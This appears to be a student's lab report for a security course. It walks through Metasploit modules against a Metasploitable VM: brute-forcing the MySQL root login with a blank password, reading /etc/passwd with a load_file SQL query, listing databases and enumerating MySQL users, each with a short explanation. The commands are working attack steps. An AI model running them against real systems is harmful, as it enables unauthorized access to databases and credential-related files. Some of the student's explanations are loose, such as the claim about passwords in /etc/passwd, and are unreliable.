Instructions
•
Perform the three tasks below using the suggested steps.
Task 1: Brute-forcing logins (10)
a. root@kali:~# msfconsole
b. msf > search mysql
c. msf > use auxiliary/scanner/mysql/mysql_login
Alternatively, you can put the number on the left side. (e.g., use x)
d. msf auxiliary(mysql_login) > show options
e. msf auxiliary(mysql_login) > setg RHOSTS [IP address of the Metasplotable VM]
f. msf auxiliary(mysql_login) > setg USERNAME root
g. msf auxiliary(mysql_login) > setg BLANK_PASSWORDS true
h. msf auxiliary(mysql_login) > exploit
• Take a screenshot of the outcome. Explain what you have done and accomplished.


Although the msfconsole produced a failure it was still successful, in
utilizing a mysql-login scanner tool, the settings were configured
to run against the host ip 192.168.1.100
the username to be tested was ‘root’
blank password attack was selected. The results produced a bruteforce using one credential ‘root’ with no password against the mysql service on port 3306

Task 2: Dumping /etc/passwd from MySQL (3)
msf > search mysql
msf auxiliary(mysql_sql) > use auxiliary/admin/mysql/mysql_sql
msf auxiliary(mysql_sql) > show options
msf auxiliary(mysql_sql) > set RHOSTS [IP address of the Metasplotable VM]
msf auxiliary(mysql_sql) > set USERNAME root
msf auxiliary(mysql_sql) > set BLANK_PASSWORDS true
msf auxiliary(mysql_sql) > set SQL select load_file(\'/etc/passwd\')
msf auxiliary(mysql_sql) > exploit


Take a screenshot of the outcome. Explain what you have done and accomplished.
An attack was initiated using a admin exploit of sql to load the data contained within the etc/passwd file, making it readable from within sql as a database. The output is presented here.
Displayed is the contents of /etc/passwd file. Which contains the user, userID, a hashed password or a plaintext password, and the permissions of the user to utilize the console.

To understand the structure of /etc/passwd file, go to:
https://www.cyberciti.biz/faq/understanding-etcpasswd-file-format/

i. msf auxiliary(mysql_sql) > set sql show databases
• Take a screenshot of the outcome. Explain what you have done and accomplished.

Since we still have access to the metaspoitable machines, set sql show databases was sent to the client, with an exploit command. The result lists all currently Running databases and outputs the list of them to our console.

Task 3: Enumerating MySQL Users (2)
a. msf > search mysql
b. msf auxiliary(mysql_enum) > use auxiliary/admin/mysql/mysql_enum
c. msf auxiliary(mysql_enum) > show options
msf auxiliary(mysql_enum) > set RHOSTS [IP address of the Metasplotable VM]
msf auxiliary(mysql_enum) > set USERNAME root
msf auxiliary(mysql_enum) > set BLANK_PASSWORDS true
msf auxiliary(mysql_enum) > exploit
Take a screenshot of the outcome. Explain what you have done and accomplished.
msf auxiliary(mysql_enum) > exit



the exploit executed enumerated all the accounts listed in out /etc/password database, to perform acct enumeration and extract information such as server details, user accounts, and database privileges… we can see here from the example that root and guest has no password. They have access to Create users, files and process access privileges, and shutdown capabilities of the server, also control over the databases hosted on the metasploitable server.

